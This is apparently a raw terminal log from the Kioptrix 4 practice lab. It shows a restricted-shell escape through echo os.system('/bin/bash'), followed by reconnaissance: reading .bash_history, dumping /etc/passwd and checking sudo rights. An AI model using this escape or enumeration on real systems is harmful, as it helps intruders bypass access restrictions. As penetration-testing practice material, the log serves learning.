 Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ ?
cd  clear  echo  exit  help  ll  lpath  ls
john:~$ echo os.system('/bin/bash')
john@Kioptrix4:~$ id
uid=1001(john) gid=1001(john) groups=1001(john)
john@Kioptrix4:~$ echo $SHELL
/bin/kshell
john@Kioptrix4:~$ ls -al
total 28
drwxr-xr-x 2 john john 4096 2012-02-04 18:39 .
drwxr-xr-x 5 root root 4096 2012-02-04 18:05 ..
-rw------- 1 john john   61 2012-02-04 23:31 .bash_history
-rw-r--r-- 1 john john  220 2012-02-04 18:04 .bash_logout
-rw-r--r-- 1 john john 2940 2012-02-04 18:04 .bashrc
-rw-r--r-- 1 john john  223 2024-10-05 07:08 .lhistory
-rw-r--r-- 1 john john  586 2012-02-04 18:04 .profile
john@Kioptrix4:~$
john@Kioptrix4:~$ cat .bash_history
exit
sudo su
clear
ls
cd /home/loneferret
ls
./nc
rm nc
exit
john@Kioptrix4:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
loneferret:x:1000:1000:loneferret,,,:/home/loneferret:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/kshell
robert:x:1002:1002:,,,:/home/robert:/bin/kshell
john@Kioptrix4:~$
john@Kioptrix4:~$ sudo -l